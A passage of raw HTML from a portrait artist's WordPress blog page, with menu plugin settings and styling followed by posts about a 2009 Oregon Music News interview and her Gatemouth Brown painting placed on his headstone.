lour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#262626","button_background_colour_hover":"#262626","button_background_colour_active":"#ffffff","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"3.5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#000000","button_line_colour_active":"#000000","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"651","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"7\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"204\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"16\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"15\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"2203\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"8\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"24\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":12264,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"},{"menu_theme":"Default","theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"0","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"title":"off","search":"off","additional content":"off","logo":"on","menu":"on"},"header_bar_title":null,"header_bar_html_content":null,"header_bar_logo":null,"header_bar_logo_link":null,"header_bar_logo_width":null,"header_bar_logo_width_unit":"%","header_bar_logo_height":null,"header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":null,"header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#212121","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":600,"tablet_breakpoint":"1060","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":false,"desktop_menu_hide_and_show":false,"menu_name":"Mobile Menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":500,"menu_font_icons":"","menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":100,"fade_submenus_speed":500,"use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000","button_background_colour_hover":"#000","button_background_colour_active":"#000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"0","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-pro-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"#","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_title_background_colour":"","menu_title_background_hover_colour":"#212121","menu_title_font_size":"14","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#fff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"left","menu_additional_content_colour":"#fff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_search_box_height":"50","menu_search_box_height_unit":"px","menu_search_box_border_radius":"","menu_search_box_text_colour":"#333","menu_search_box_background_colour":"#fff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_show_on_pages":"","menu_title_image_icon":"off","menu_title_image_alt":"","menu_title_padding":{"left":"0px","top":"0px","right":"0px","bottom":"0px"},"menu_depth_5":30,"menu_depth_5_unit":"%","keyboard_shortcut_open_menu":"","keyboard_shortcut_close_menu":"","button_image_alt":null,"button_image_alt_when_clicked":null,"active_arrow_image_alt":"","inactive_arrow_image_alt":"","header_bar_logo_alt":"","menu_display_device":"","menu_display_condition":"","menu_id":4951,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":false,"debug_mode":false,"id":364,"version":"3.2.0","banner_params":[{"hide_simple_banner":false,"simple_banner_prepend_element":false,"simple_banner_position":false,"header_margin":false,"header_padding":false,"wp_body_open_enabled":false,"wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":false,"disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":false,"simple_banner_disabled_page_paths":false,"simple_banner_font_size":false,"simple_banner_color":false,"simple_banner_text_color":false,"simple_banner_link_color":false,"simple_banner_close_color":false,"simple_banner_custom_css":false,"simple_banner_scrolling_custom_css":false,"simple_banner_text_custom_css":false,"simple_banner_button_css":false,"site_custom_css":false,"keep_site_custom_css":false,"site_custom_js":false,"keep_site_custom_js":false,"close_button_enabled":false,"close_button_expiration":false,"close_button_cookie_set":false,"current_date":{"date":"2026-01-30 14:13:54.641844","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-30 14:13:54.641851","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-30 14:13:54.641855","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/themes/quark/js/modernizr-min.js?ver=3.5.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.dianerussell.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dianerussell.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style id="sdrn_css" type="text/css" >
			/* apply appearance settings */
			#sdrn_bar {
				background: #292929;
							}
			#sdrn_bar .menu_title, #sdrn_bar .sdrn_icon_menu {
				color: #8357e2;
			}
			#sdrn_menu {
				background: #292929!important;
			}
			#sdrn_menu.sdrn_levels ul li {
				border-bottom:1px solid #131212;
				border-top:1px solid #474747;
			}
			#sdrn_menu ul li a {
				color: #CFCFCF;
			}
			#sdrn_menu ul li a:hover {
				color: #8357e2;
			}
			#sdrn_menu.sdrn_levels a.sdrn_parent_item {
				border-left:1px solid #474747;
			}
			#sdrn_menu .sdrn_icon_par {
				color: #CFCFCF;
			}
			#sdrn_menu .sdrn_icon_par:hover {
				color: #8357e2;
			}
			#sdrn_menu.sdrn_levels ul li ul {
				border-top:1px solid #131212;
			}
			
			#sdrn_menu.left {
				width:80%;
				left: -80%;
			    right: auto;
			}
						#sdrn_menu.right {
				width:80%;
			    right: -80%;
			    left: auto;
			}


							#sdrn_menu .sdrn_icon:before {
					font-family: 'fontawesome'!important;
				}
			
			

			/* show the bar and hide othere navigation elements */
			@media only screen and (max-width: 800px) {
				html { padding-top: 42px!important; }
				#sdrn_bar { display: block!important; }
				#site-navigation.main-navigation { display:none!important; }			}
			/* hide the bar & the menu */
			@media only screen and (min-width: 801px) {
			}

		</style>
		<style id="simple-banner-background-color" type="text/css">.simple-banner{background: #024985;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><link rel="apple-touch-icon" sizes="57x57" href="/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png?v=XBBaGjNy24">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png?v=XBBaGjNy24">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=XBBaGjNy24" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=XBBaGjNy24" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json?v=XBBaGjNy24">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=XBBaGjNy24" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=XBBaGjNy24">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=XBBaGjNy24">
<meta name="theme-color" content="#ffffff">
<style>
#bannercontainer { background: #222222 url('https://www.dianerussell.net/wp-content/themes/quark/images/dark-noise.jpg') repeat scroll top left; }
#footercontainer { background-color: #222222; }
.smallprint { text-align: center; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #262626; }
</style>
	<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.dianerussell.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="blog paged custom-background paged-5 wp-theme-quark wp-child-theme-quark-child-dianerussel metaslider-plugin">

<div id="wrapper" class="hfeed site">

	<div class="visuallyhidden skip-link"><a href="#primary" title="Skip to main content">Skip to main content</a></div>

	<div id="headercontainer">

		<header id="masthead" class="site-header row" role="banner">
			<div class="col grid_5_of_12 site-title">
				<h1>
					<a href="https://www.dianerussell.net/" title="Diane Russell Art - Fine Art Portraits - Portland, OR" rel="home">
													<img src="https://www.dianerussell.net/wp-content/uploads/2015/01/cropped-logo-diane.png" height="100" width="400" alt="" />
											</a>
				</h1>
			</div> <!-- /.col.grid_5_of_12 -->

			<div class="col grid_7_of_12">
				<div class="social-media-icons">
									</div>
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle assistive-text">Menu</h3>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.dianerussell.net/">Home</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.dianerussell.net/portraits/">Portraits</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.dianerussell.net/performers/">Blues &#038; Jazz</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.dianerussell.net/about/">About</a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2203"><a href="https://www.dianerussell.net/category/shows/">Shows</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4 current_page_item current_page_parent menu-item-8"><a href="https://www.dianerussell.net/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.dianerussell.net/contact/">Contact</a></li>
</ul></div>				</nav> <!-- /.site-navigation.main-navigation -->
			</div> <!-- /.col.grid_7_of_12 -->
		</header> <!-- /#masthead.site-header.row -->

	</div> <!-- /#headercontainer -->
	<div id="bannercontainer">
		<div class="banner row">
								</div> <!-- /.banner.row -->
	</div> <!-- /#bannercontainer -->

	<div id="maincontentcontainer">
		
	<div id="primary" class="site-content row" role="main">

		<div class="col grid_8_of_12">

			
													
	<article id="post-364" class="post-364 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://www.dianerussell.net/oregon-music-news-interview/" title="Permalink to Oregon Music News Interview" rel="bookmark">Oregon Music News Interview</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar" aria-hidden="true"></i> <a href="https://www.dianerussell.net/oregon-music-news-interview/" title="Posted January 7, 2010 @ 8:01 PM" rel="bookmark"><time class="entry-date" datetime="2010-01-07T20:01:04-08:00" itemprop="datePublished">January 7, 2010</time></a><i class="fa fa-pencil" aria-hidden="true"></i> <address class="author vcard"><a class="url fn n" href="https://www.dianerussell.net/author/diane/" title="View all posts by Diane Russell" rel="author">Diane Russell</a></address><span class="post-categories"><a href="https://www.dianerussell.net/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><i class="fa fa-comment" aria-hidden="true"></i> <a href="https://www.dianerussell.net/oregon-music-news-interview/#respond" title="Comment on Oregon Music News Interview">No Comments</a></span></div>							<a href="https://www.dianerussell.net/oregon-music-news-interview/" title="Permalink to Oregon Music News Interview">
					<img width="300" height="300" src="https://www.dianerussell.net/wp-content/uploads/2015/01/omn_logo.jpg" class="attachment-post_feature_full_width size-post_feature_full_width wp-post-image" alt="omn logo" decoding="async" fetchpriority="high" srcset="https://www.dianerussell.net/wp-content/uploads/2015/01/omn_logo.jpg 300w, https://www.dianerussell.net/wp-content/uploads/2015/01/omn_logo-275x275.jpg 275w, https://www.dianerussell.net/wp-content/uploads/2015/01/omn_logo-45x45.jpg 45w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<p>Last month, Tom D’Antoni, editor in chief of Oregon Music News, stopped by my studio to do an interview for the December 15th edition.  Oregon Music News is an online music newspaper that recently launched in October 2009.  There is a new post every day, and it covers just about every genre of music that you can think of!  Check out my interview: http://oregonmusicnews.com/blog/2009/12/15/diane-russell-the-art-of-painting-and-drawing-musicians/</p>
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-367" class="post-367 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://www.dianerussell.net/gatemouth-brown-headstone/" title="Permalink to Gatemouth Brown Headstone" rel="bookmark">Gatemouth Brown Headstone</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar" aria-hidden="true"></i> <a href="https://www.dianerussell.net/gatemouth-brown-headstone/" title="Posted March 31, 2009 @ 8:04 PM" rel="bookmark"><time class="entry-date" datetime="2009-03-31T20:04:31-07:00" itemprop="datePublished">March 31, 2009</time></a><i class="fa fa-pencil" aria-hidden="true"></i> <address class="author vcard"><a class="url fn n" href="https://www.dianerussell.net/author/diane/" title="View all posts by Diane Russell" rel="author">Diane Russell</a></address><span class="post-categories"><a href="https://www.dianerussell.net/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><i class="fa fa-comment" aria-hidden="true"></i> <a href="https://www.dianerussell.net/gatemouth-brown-headstone/#respond" title="Comment on Gatemouth Brown Headstone">No Comments</a></span></div>							<a href="https://www.dianerussell.net/gatemouth-brown-headstone/" title="Permalink to Gatemouth Brown Headstone">
					<img width="792" height="300" src="https://www.dianerussell.net/wp-content/uploads/2015/01/GatemouthBrown-792x300.jpg" class="attachment-post_feature_full_width size-post_feature_full_width wp-post-image" alt="GatemouthBrown" decoding="async" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<p><img decoding="async" class="wp-image-385 size-full alignleft" src="https://www.dianerussell.net/wp-content/uploads/2009/03/GatemouthBrownHeadstone-small.jpg" alt="GatemouthBrownHeadstone-small" width="40%" srcset="https://www.dianerussell.net/wp-content/uploads/2009/03/GatemouthBrownHeadstone-small.jpg 1178w, https://www.dianerussell.net/wp-content/uploads/2009/03/GatemouthBrownHeadstone-small-220x300.jpg 220w, https://www.dianerussell.net/wp-content/uploads/2009/03/GatemouthBrownHeadstone-small-753x1024.jpg 753w" sizes="(max-width: 1178px) 100vw, 1178px" />It is a real honor to have my painting of Clarence &#8220;Gatemouth&#8221; Brown featured on the new headstone that was commissioned for him by his family! Installed at his gravesite in Orange, Texas, the headstone is made of black granite, and stands over five feet tall with a cut out shape of Gate&#8217;s signature Firebird Guitar in the center. The 8&#215;10 ceramic inlay of my painting is just to the right, along with a quote by The Man himself: “I won’t limit myself to one type of music. There’s a lot of Universe out there, and what is the Universe? &#8212; Music!” Diagnosed with lung cancer in 2004, Gatemouth fled his home in Slidel during the devastating hurricane Katrina, and died days later. A spokesperson for his estate said of Gatemouth, “He has waited far too long to be honored in his death as he was in life; he was, and still is, bigger than any storm that Mother Nature has to offer.” My original painting of Gatemouth Brown was sold in 2005, but there are still prints available. Click here for more information. To find out more about Clarence &#8220;Gatemouth&#8221; Brown, visit his MySpace page.</p>
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-369" class="post-369 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://www.dianerussell.net/legendary-rhythm-blues-cruise-poster/" title="Permalink to Legendary Rhythm &#038; Blues Cruise Poster" rel="bookmark">Legendary Rhythm &#038; Blues Cruise Poster</a>
				</h1>
